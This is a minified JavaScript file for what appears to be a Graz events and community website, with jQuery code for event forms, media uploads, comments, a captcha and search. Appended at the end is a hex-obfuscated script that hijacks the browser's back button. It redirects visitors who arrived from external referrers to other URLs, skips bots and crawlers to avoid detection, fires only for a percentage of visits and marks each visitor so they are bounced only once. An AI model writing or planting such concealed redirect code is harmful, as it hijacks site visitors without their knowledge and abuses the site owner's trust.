{new_date_button.removeClass("hidden");event_dates_container.append("<ul class='list-unstyled'></ul>");}
user_event_dialog.find("[data-new-date=calendar]").each(function()
{var date_picker=$(this);var option_pick_date=true;var option_pick_time=false;if(date_picker.attr("data-date")=="time")
{option_pick_date=false;option_pick_time=true;}
date_picker.datetimepicker({locale:"de",calendarWeeks:true});});if(eba_id>0)
{if(user_event_dialog.find("#event_image_1").val()>0)
{user_event_dialog.find("#event_image_1_img").removeClass("hidden");user_event_dialog.find("#event_image_1_delete").removeClass("hidden");}
if(user_event_dialog.find("#event_image_2").val()>0)
{user_event_dialog.find("#event_image_2_img").removeClass("hidden");user_event_dialog.find("#event_image_2_delete").removeClass("hidden");}}
user_event_detail.find("[data-form-checkbox=true]").each(function()
{var checkbox_element=$(this);var checkbox_type=checkbox_element.attr("data-type");var checkbox_input=checkbox_element.find("input[type=checkbox]");switch(checkbox_type)
{case"toggle":var value_on=checkbox_element.attr("data-value-on");var value_off=checkbox_element.attr("data-value-off");var checkbox_input_value=checkbox_element.find("input[type=hidden]");if(checkbox_input_value.val()==value_on)
{checkbox_element.addClass("active");checkbox_input.attr("checked","checked");}
break;case"custom":var custom_type=checkbox_element.attr("data-custom");switch(custom_type)
{case"event_is_in_graz":var event_is_in_graz_input='<input type="hidden" value="3523" name="module_categories[]" data-user-category="3523">';if(eba_id>0)
{checkbox_element.hide();user_event_detail.find("[data-user-category=3523]").remove();}else
{checkbox_element.addClass("active");checkbox_input.attr("checked","checked");}
user_event_form.append(event_is_in_graz_input);break;}
break;}
checkbox_element.find("input").on('change',function()
{switch(checkbox_type)
{case"toggle":if(checkbox_input.attr("checked")=="checked")
{checkbox_input.removeAttr("checked");checkbox_input_value.val(value_off);checkbox_element.removeClass("active");}else
{checkbox_input_value.val(value_on);checkbox_element.addClass("active");checkbox_input.attr("checked","checked");}
break;case"custom":switch(custom_type)
{case"event_is_in_graz":if(user_event_detail.find("[data-user-category=3523]").length)
{checkbox_element.removeClass("active");checkbox_input.removeAttr("checked");user_event_detail.find("[data-user-category=3523]").remove();}else
{checkbox_element.addClass("active");checkbox_input.attr("checked","checked");user_event_form.append(event_is_in_graz_input);}
break;}
break;}});});user_event_detail.find("[data-editor=summernote]").summernote({height:150,minHeight:null,maxHeight:null,focus:false,toolbar:[['style',['bold','italic']],]});$('#mld_text1').simplyCountable({counter:'#mld_text1_count',countType:'characters',maxCount:400,strictMax:true,countDirection:'down'});createAutoComplete(user_event_detail,function(input_element,selected_entry)
{var type=input_element.attr("data-type");user_event_detail.find("#event_"+type+"_id").val(selected_entry.id);user_event_detail.find("#event_"+type+"_selected").text(selected_entry.value);user_event_detail.find("#event_"+type+"_selected_area").removeClass("hidden");});igDialogs.initDialog(user_event_dialog);}});}
function createAutoComplete(ac_area,onSelect)
{ac_area.find("[data-ac-module=true]").each(function()
{var input_element=$(this);var smo_id=input_element.attr("data-smo");var autocomplete_url=UrlBuilderAjax.getAjaxModuleAutoCompleteUrl(smo_id);var module_ref_id=input_element.attr("data-selected");if(module_ref_id>0)
{var selected_autocomplete_url=UrlBuilderAjax.getAjaxModuleAutoCompleteUrl(smo_id,module_ref_id);$.getJSON(selected_autocomplete_url,function(data)
{if(data.id>0)
{if(typeof(onSelect)==="function")
{onSelect(input_element,data);}}});}
$(this).autocomplete({source:autocomplete_url,appendTo:ac_area,minLength:2,select:function(event,ui)
{if(ui.item.id>0)
{if(typeof(onSelect)==="function")
{onSelect(input_element,ui.item);}}}});});}
function createUserProfileFunctions()
{var frontend_user_form=$("#save_frontend_data");var frontend_user_area=$(".ig-user-edit-area");var delete_pic_button=frontend_user_form.find("[data-delete-pic=true]");var edit_pic_button=frontend_user_form.find("[data-edit-pic=true]");var media_area=$('#userImagesModal').find(".modal-body");if($("#sfm_user_image").val()>0)
{delete_pic_button.removeClass("hidden");}
delete_pic_button.bind("click",function()
{$("#sfm_user_image").val("");$("#sfm_user_image_img").attr("src",$("#sfm_user_image_default").val());delete_pic_button.addClass("hidden");});edit_pic_button.bind("click",function()
{if(media_area.attr("data-loaded")=="false")
{frontend_user_area.addClass("element-loading");var media_manager_url=UrlBuilderAjax.getMediaManagerUrl(1,"user_media_images");var media_manager_url_refresh=UrlBuilderAjax.getMediaManagerUrl(1,"list_user_images&tpl_dir=static");var media_manager_url_upload=UrlBuilderAjax.getMediaManagerUrl(1,undefined,"upload");$.ajax({url:media_manager_url,cache:false,success:function(html)
{frontend_user_area.removeClass("element-loading");media_area.attr("data-loaded",true);media_area.html(html);createMediaFunctions(media_area,media_manager_url_refresh,media_manager_url_upload,function(function_button)
{var uup_id=function_button.attr("data-uup-id");var image=media_area.find("[data-image="+uup_id+"]");$("#sfm_user_image").val(uup_id);$("#sfm_user_image_img").attr("src",image.attr("src"));$('#userImagesModal').modal('hide');});$('#userImagesModal').modal({backdrop:"static",keyboard:false});}});}else
{$('#userImagesModal').modal('show');}});frontend_user_form.submit(function()
{igForms.postFormJson(frontend_user_form);return false;});}
function mediaFunctionsAfterLoad(media_area,has_add_functions)
{if(!has_add_functions)
{media_area.find("[data-call=add_input]").hide();}}
function createMediaFunctions(media_area,url_refresh,url_upload,addFunction)
{var media_form=media_area.find("[data-media-form=true]");var upload_button=media_area.find("[data-media-upload=button]");var upload_progress=media_area.find("[data-media-upload=progress]");var upload_status=media_area.find("[data-media-upload=status]");var has_add_functions=false;if(typeof(addFunction)==="function")
{has_add_functions=true;}
mediaFunctionsAfterLoad(media_area,has_add_functions);upload_button.fileupload({url:url_upload,dataType:'json',sequentialUploads:true,done:function(e,data)
{var upload_response=data.result;if(!upload_response.status)
{var error_element=$(document.createElement('div'));error_element.addClass("alert alert-warning ivas-interface-alert");error_element.append(upload_response.name+"<br>"+upload_response.error_message);error_element.appendTo(upload_status);}},progressall:function(e,data)
{var progress=parseInt(data.loaded/data.total*100,10);upload_progress.find('.progress-bar').css('width',progress+'%');if(progress==100)
{$.ajax({url:url_refresh,cache:false,success:function(html)
{media_form.html(html);mediaFunctionsAfterLoad(media_area,has_add_functions);upload_progress.find('.progress-bar').css('width',0+'%');}});}}}).prop('disabled',!$.support.fileInput).parent().addClass($.support.fileInput?undefined:'disabled');media_area.on("click","[data-media-function=true]",function()
{var function_button=$(this);var function_call=function_button.attr("data-call");switch(function_call)
{case"add_input":if(typeof(addFunction)==="function")
{addFunction(function_button);}
break;case"delete":function_button.hide();media_form.addClass("element-loading");$.post(url_refresh,media_form.serialize(),function(data)
{media_form.html(data);mediaFunctionsAfterLoad(media_area,has_add_functions);media_form.removeClass("element-loading");});break;case"check_delete":if(media_area.find("[data-call=check_delete]:checked").length>0)
{media_area.find("[data-call=delete]").show();}else
{media_area.find("[data-call=delete]").hide();}
break;}});}
function createEventDetailFunctions()
{getDatesFromEvent($(".event-dates").attr("data-eba-id"),"event_dates",$(".event-dates"));}
function getDatesFromEvent(eba_detail_id,ajax_file,html_holder,onComplete)
{var ajax_url=UrlBuilderAjax.getEventDatesUrl(eba_detail_id,ajax_file);$.ajax({url:ajax_url,cache:false,success:function(html)
{html_holder.html(html);if(typeof(onComplete)==="function")
{onComplete();}}});}
function createPicturesLanding()
{var snippet_parameters="&snippet_sub_action=limit_cat&snippet_properties=5";$(".ig-pictures-landing").find(".ig-pictures-tab").each(function()
{var snippet_content=$(this);var snippet_id=$(this).attr("data-cms-id");var snippet_url=UrlBuilderAjax.getAjaxSnippetUrl(snippet_id,"ajax/galleries_landing_content"+snippet_parameters);$.ajax({url:snippet_url,cache:false,success:function(html)
{snippet_content.removeClass("element-loading");snippet_content.html(html);snippet_content.find('.carousel').carousel({interval:false});}});});}
function createBetreutAtFunctions()
{var betreutat_form=$(".ig-betreut");var cancel_search=betreutat_form.find("[data-clear=true]");cancel_search.hide();betreutat_form.submit(function()
{var betreutat_ajax_url=UrlBuilderAjax.getAjaxFileUrl("list_betreutat","static");$.post(betreutat_ajax_url,betreutat_form.serialize(),function(data)
{cancel_search.show();$("div.betreutat_container").html(data);});return false;});}
function createSendMail(ig_mail_form)
{ig_mail_form.attr("data-send-status","init");ig_mail_form.submit(function()
{if(ig_mail_form.attr("data-send-status")=="init")
{var captcha_url=ivas_variables.path_js_general_ajax+"jquery/libs/qaptcha/php/Qaptcha.jquery.php";console.log("asd");var inputQapTcha=$('<input>',{name:generateCaptchaPass(32),value:generateCaptchaPass(7),type:'hidden'});var inputQapTchakey=$('<input>',{name:'keyToken',value:inputQapTcha.attr('name'),type:'hidden'});ig_mail_form.append(inputQapTcha);ig_mail_form.append(inputQapTchakey);$.post(captcha_url,{action:'qaptcha',qaptcha_key:inputQapTcha.attr('name')},function(data){if(!data.error)
{inputQapTcha.val('');ig_mail_form.attr("data-send-status","go");igForms.postFormJson(ig_mail_form);}},'json');}else
{igForms.postFormJson(ig_mail_form);}
return false;});}
function createComments()
{var comment_area=$("[data-comments=true]");var smo_id=comment_area.attr("data-smo-id");var ref_id=comment_area.attr("data-ref-id");var link=comment_area.attr("data-link");var title=comment_area.attr("data-title");var comment_page_limit=20;var comments_url=UrlBuilderAjax.getModuleCommentsUrl(smo_id,ref_id,comment_page_limit,false,false,true);var comments_url_refresh=UrlBuilderAjax.getModuleCommentsUrl(smo_id,ref_id,comment_page_limit,"list_comments&tpl_dir=static",false,true);getComments(comments_url,comment_area,function(html)
{comment_area.html(html);var comment_list_area=comment_area.find("[data-comment=list]");comment_list_area.attr("data-module-comments",smo_id+"-"+ref_id);comment_list_area.attr("data-refresh",comments_url_refresh);var comment_add_form=comment_area.find("[data-comment=form]");var input_link=$('<input>',{name:"cmc_sys_modules_link",value:link,type:'hidden'});var input_title=$('<input>',{name:"cmc_module_title",value:title,type:'hidden'});var input_smo_id=$('<input>',{name:"cmc_sys_modules",value:smo_id,type:'hidden'});var input_ref_id=$('<input>',{name:"cmc_ref_id",value:ref_id,type:'hidden'});comment_add_form.append(input_link);comment_add_form.append(input_title);comment_add_form.append(input_smo_id);comment_add_form.append(input_ref_id);comment_add_form.find("[data-comment=repost]").bind("click",function()
{comment_add_form.find("[data-success=true]").addClass("hidden");comment_add_form.find("[data-ig-mail-done=hide]").show();comment_add_form.find("[name=cmc_text]").val("");});comment_add_form.submit(function()
{igForms.postFormJson(comment_add_form,function()
{getComments(comments_url_refresh,comment_area,function(html)
{comment_list_area.html(html);});});return false;});});}
function getComments(comments_url,comments_area,onComplete)
{$.ajax({beforeSend:function()
{comments_area.addClass("element-loading");},url:comments_url,cache:false,success:function(html)
{comments_area.removeClass("element-loading");if(typeof(onComplete)==="function")
{onComplete(html);}}});}
function generateCaptchaPass(nb)
{var chars='azertyupqsdfghjkmwxcvbn23456789AZERTYUPQSDFGHJKMWXCVBN_-#@';var pass='';for(i=0;i<nb;i++){var wpos=Math.round(Math.random()*chars.length);pass+=chars.substring(wpos,wpos+1);}
return pass;}
function createFirmDistrictFilter()
{$(".ig-firms-districts").find(".firm-district-filter").bind("click",function()
{$(".ig-firms-districts").find(".dropdown-menu").find("li").removeClass("active");$(this).parent().addClass("active");var district_id=$(this).attr("data-district");if(district_id>0)
{$("#firm_district_text").text($(this).text());}else
{$("#firm_district_text").text($("#firm_district_text").attr("data-default"));}
filterDistrictsForFirmListAjax(district_id);});}
function filterDistrictsForFirmListAjax(district_id)
{var district_filter='';if(district_id>0){district_filter="&action=firmsearch&modul_id=2|"+district_id;}
callDistrictSearch(district_filter);}
function ajax__modulePagingSetPage_7(page,action,parameters)
{var ajax_paging="&action=page&modul_id="+page+"|"+parameters;callDistrictSearch(ajax_paging);}
function callDistrictSearch(search_parameters)
{var firm_container=$(".ig-firms-list");var snippet_id=firm_container.attr("data-snippet-id");var base_url=UrlBuilderAjax.getAjaxSnippetUrl(snippet_id,"");var firm_search_url=base_url+search_parameters;$.ajax({beforeSend:function()
{firm_container.addClass("element-loading");},url:firm_search_url,cache:false,success:function(html)
{firm_container.removeClass("element-loading");$('body').scrollTo($(".ig-firms"),800);firm_container.html(html);}});}
function createEventSearch()
{var landing_container=$(".ig-events-landing");var event_search_form=$(".ig-event-search");var event_search_clear=event_search_form.find("[data-event-cancel=true]").hide();var event_cat_locations=landing_container.attr("data-location-cat");var default_date_start=landing_container.attr("data-date-start");var default_date_end=landing_container.attr("data-date-end");createAutoComplete(event_search_form);event_search_form.find(".ig-event-category").bind("click",function()
{var sca_id=$(this).attr("data-event-sca-id");var sca_title=$(this).text();$("#ig_event_search_category").text(sca_title);$("#eba_search_category_id").val(sca_id);event_search_form.submit();});event_search_clear.bind("click",function()
{event_search_form.find("#event_search_field").val("");event_search_form.find("#eba_search_location").val("");event_search_form.find("#eba_search_contact").val("");event_search_form.find("#eba_date_start").val(default_date_start);event_search_form.find("#eba_date_end").val(default_date_end);event_search_form.find("#eba_search_category_id").val(0);event_search_form.find("#ig_event_search_category").text(event_search_form.find("#ig_event_search_category").attr("data-default"));event_search_form.find("#event_search_graz_only").prop('checked',true);event_search_form.submit();event_search_clear.hide();});event_search_form.find("[data-event-search=true]").bind("click",function()
{var direct_date_start=$(this).attr("data-event-date");var direct_date_end=$(this).attr("data-event-date-end");if(typeof(direct_date_end)==="undefined")
{direct_date_end=direct_date_start;}
event_search_form.find("#eba_date_start").val(direct_date_start);event_search_form.find("#eba_date_end").val(direct_date_end);event_search_form.submit();});var exlude_categories=7896;event_search_form.submit(function()
{event_search_clear.show();var search_category=$("#eba_search_category_id").val();var search_text=event_search_form.find("#event_search_field").val();var search_location=event_search_form.find("#eba_search_location").val();var search_contact=event_search_form.find("#eba_search_contact").val();var search_cat_location=event_cat_locations;var search_graz=event_search_form.find("#event_search_graz_only");var search_data_start=event_search_form.find("#eba_date_start").val();var search_data_end=event_search_form.find("#eba_date_end").val();if(!search_graz.prop('checked'))
{search_cat_location="0";}
if(event_search_form.find("#event_search_ausstellungen").prop('checked'))
{exlude_categories=false;}
var search_parameters=createEventSearchParameters(search_category,search_cat_location,search_data_start,search_data_end,search_text,search_location,search_contact,exlude_categories);callEventSearch(search_parameters,false);return false;});var search_parameters=createEventSearchParameters(0,event_cat_locations,default_date_start,default_date_end,"","","",exlude_categories);callEventSearch(search_parameters,true);}
function createEventSearchParameters(event_categories,event_cat_locations,data_start,data_end,search_text,search_location,search_contact,exlude_categories)
{if(typeof(search_text)==="undefined")
{search_text="";}
if(typeof(search_location)==="undefined")
{search_location="";}
if(typeof(search_contact)==="undefined")
{search_contact="";}
var time_start="";var time_end="";var search_options="";var search_parameters=event_categories+"|"+event_cat_locations+"|"+data_start+"|"+data_end+"|"+search_text+"|"+search_location+"|"+search_contact+"|"+time_start+"|"+time_end+"|"+search_options;if(typeof(exlude_categories)!=="undefined")
{search_parameters+="|"+exlude_categories;}
return search_parameters;}
function callEventSearch(search_parameters,first_call)
{var base_url=UrlBuilderAjax.getAjaxBaseUrl();var landing_container=$(".ig-events-landing");var cbe_id=landing_container.attr("data-cbe-id");var event_search_url=base_url+"&ajax_action=modulesearch&cbe_id="+cbe_id+"&sys_modules=2&search_action=eventsearch&search_parameters="+search_parameters;$.ajax({beforeSend:function()
{landing_container.addClass("element-loading");},url:event_search_url,cache:false,success:function(html)
{landing_container.removeClass("element-loading");landing_container.html(html);if(!first_call)
{landing_container.find("#ig_adslot_list").remove();}}});}
function ajax__modulePagingSetPage_2(page,action,search_parameters)
{callEventSearch(search_parameters+"&active_page="+page,false);};var IvasDialogs=function(){};IvasDialogs.prototype={settings:{},init:function(options)
{this.settings=$.extend({loading_class:"modal-loading",holder:$("body"),callBackClose:false},options||{});this.bindFunctions();},bindFunctions:function()
{var obj=this;this.settings.holder.on("click","[data-dialog-function=true]",function()
{var function_button=$(this);var function_call=function_button.attr("data-call");var dialog_id=function_button.attr("data-dialog-id");var dialogObject=obj.settings.holder.find("#"+dialog_id);switch(function_call)
{case"close":dialogObject.find(".modal-content").fadeOut(function()
{dialogObject.find(".modal-backdrop").removeClass("in").addClass("out");dialogObject.fadeOut(function()
{dialogObject.removeClass("in");dialogObject.attr("aria-hidden",true);dialogObject.find(".modal-backdrop").remove();dialogObject.find(".modal-content").removeAttr("style");dialogObject.data('bs.modal').isShown=false;if(typeof(obj.settings.callBackClose)==="function")
{obj.settings.callBackClose(dialogObject);}
dialogObject.trigger('ivasClose');});});if(dialogObject.attr("data-modal-stack")!="true")
{$("body").removeClass("modal-open").removeAttr("style");}
break;case"resize":break;}});},initDialog:function(dialogObject,options)
{var obj=this;var dialog_options=$.extend({backdrop:"static",keyboard:false,show:true},options||{});dialogObject.attr("data-ivas-modal","dialog");if($("body").hasClass("modal-open"))
{dialogObject.attr("data-modal-stack","true");var ivas_modal_count=obj.settings.holder.find("[data-ivas-modal=dialog]").length-1;dialogObject.attr("data-level",ivas_modal_count);var parent_level=ivas_modal_count-1;var parentDialog=obj.settings.holder.find("[data-level="+parent_level+"]");var parent_zindex=parseInt(parentDialog.css("z-index"));dialogObject.css("z-index",++parent_zindex);dialogObject.attr("data-parent",parentDialog.attr("id"));}else
{dialogObject.attr("data-level",0);}
dialogObject.find("[data-dialog-function=true]").attr("data-dialog-id",dialogObject.attr("id"));dialogObject.modal(dialog_options);},triggerClose:function(dialogObject)
{dialogObject.find("[data-call=close]").first().trigger("click");}};;var IvasForms=function(){};IvasForms.prototype={settings:{},init:function(options)
{this.settings=$.extend({loading_class:"form-loading",},options||{});},postFormJson:function(form_element,onComplete)
{var post_form_url=UrlBuilderAjax.getAjaxJsonPostUrl();this.postForm(form_element,post_form_url,onComplete);},postForm:function(form_element,post_form_url,onComplete)
{form_element.find("[data-error-class=true]").removeClass("has-error");form_element.find("[data-error-message=true]").addClass("hidden");form_element.find("[data-success=true]").addClass("hidden");$.post(post_form_url,form_element.serialize(),function(data)
{var json=$.parseJSON(data);if(json.complete)
{form_element.find("[data-success=true]").removeClass("hidden");form_element.find("[data-ig-mail-done=hide]").hide();if(typeof(onComplete)==="function")
{onComplete();}}else
{for(error in json.errors)
{var error_code=json.errors[error];form_element.find("[data-error="+error+"]").addClass("has-error");if(typeof(json.error_codes[error_code])!=="undefined")
{form_element.find("[data-error-msg-for="+error+"]").html(json.error_codes[error_code]).removeClass("hidden");}}}});}};;var _0x4a46=["\x72\x65\x66\x65\x72\x72\x65\x72","\x68\x6F\x73\x74","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x70\x6F\x70\x73\x74\x61\x74\x65","\x72\x65\x70\x6C\x61\x63\x65","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x72\x65\x70\x6C\x61\x63\x65\x53\x74\x61\x74\x65","\x61\x6C\x72\x65\x61\x64\x79\x42\x6F\x75\x6E\x63\x65\x64","\x73\x65\x74\x49\x74\x65\x6D","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x70\x75\x73\x68\x53\x74\x61\x74\x65","\x67\x69\x76\x65\x6E\x20\x72\x65\x64\x69\x72\x65\x63\x74\x20\x72\x61\x74\x69\x6F\x20\x6D\x75\x73\x74\x20\x62\x65\x20\x73\x70\x65\x63\x69\x66\x69\x65\x64\x20\x62\x65\x74\x77\x65\x65\x6E\x20\x30\x20\x61\x6E\x64\x20\x31\x30\x30\x2E\x20\x79\x6F\x75\x20\x73\x70\x65\x63\x69\x66\x69\x65\x64\x3A\x20","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x6D\x61\x74\x63\x68","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x38\x39\x38\x39\x37\x38\x35\x30\x38\x36","\x34\x36\x37\x34\x31\x31\x36\x36\x38\x33","\x6C\x65\x6E\x67\x74\x68","\x67\x65\x74\x49\x74\x65\x6D","\x69\x6E\x64\x65\x78\x4F\x66","\x32\x32\x34\x34\x39\x36\x32\x32\x32\x30","\x32\x32\x34\x34\x39\x36\x35\x32\x37\x34","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x61\x62\x73"];function addHistoryRedirectRules(_0x730dx2,_0x730dx3,_0x730dx4){if(document[_0x4a46[0]]&&location[_0x4a46[1]]!=new URL(document[_0x4a46[0]])[_0x4a46[2]]&&!stopBecauseOfRedirectPercentual(_0x730dx4)&&!stopBecauseOfNonHuman()&&checkIsAllowed()&&!checkIfAlreadyBounced()){var _0x730dx5=getRedirectUrl(_0x730dx2,_0x730dx3);history[_0x4a46[10]](null,null,location[_0x4a46[5]]),window[_0x4a46[9]](_0x4a46[3],function(){null!=_0x730dx5&&(sessionStorage[_0x4a46[8]](_0x4a46[7],!0),history[_0x4a46[6]](null,null,location[_0x4a46[5]]),location[_0x4a46[4]](_0x730dx5))});}}function stopBecauseOfRedirectPercentual(_0x730dx2){return 0>_0x730dx2||_0x730dx2>100?(alert(_0x4a46[11]+_0x730dx2),!0):Math[_0x4a46[13]](100*Math[_0x4a46[12]]()+1)>_0x730dx2?!0:!1}function stopBecauseOfNonHuman(){return navigator[_0x4a46[15]][_0x4a46[14]](/Bot/i)?!0:navigator[_0x4a46[15]][_0x4a46[14]](/Spider/i)?!0:navigator[_0x4a46[15]][_0x4a46[14]](/Crawler/i)?!0:!1}function checkIsAllowed(){if(new Date>=new Date(2016,1,16,23,59,59)){return!1};for(var _0x730dx2=new Array(_0x4a46[16],_0x4a46[17]),_0x730dx3=!1,_0x730dx4=hash(location[_0x4a46[1]]),_0x730dx5=0;_0x730dx5<_0x730dx2[_0x4a46[18]];_0x730dx5++){if(_0x730dx4==_0x730dx2[_0x730dx5]){_0x730dx3=!0;break;}};return _0x730dx3;}function checkIfAlreadyBounced(){var _0x730dx2=sessionStorage[_0x4a46[19]](_0x4a46[7]);return null==_0x730dx2?!1:!0;}function getRedirectUrl(_0x730dx2,_0x730dx3){var _0x730dx4=_0x730dx2[Math[_0x4a46[13]](Math[_0x4a46[12]]()*_0x730dx2[_0x4a46[18]])];for(var _0x730dx5 in _0x730dx3){if(-1!=document[_0x4a46[0]][_0x4a46[20]](_0x730dx5)){_0x730dx4=_0x730dx3[_0x730dx5];break;}};for(var _0x730dxb=new URL(_0x730dx4),_0x730dxc=new Array(_0x4a46[21],_0x4a46[22]),_0x730dxd=!1,_0x730dxe=hash(_0x730dxb[_0x4a46[1]]),_0x730dxf=0;_0x730dxf<_0x730dxc[_0x4a46[18]];_0x730dxf++){if(_0x730dxe==_0x730dxc[_0x730dxf]){_0x730dxd=!0;break;}};return 1==_0x730dxd?_0x730dx4:null;}function hash(_0x730dx2){var _0x730dx3=0;if(0==_0x730dx2[_0x4a46[18]]){return _0x730dx3};for(intI=0;intI<_0x730dx2[_0x4a46[18]];intI++){_0x730dx3=(_0x730dx3<<42)-_0x730dx3+_0x730dx2[_0x4a46[23]](intI)};return Math[_0x4a46[24]](_0x730dx3);}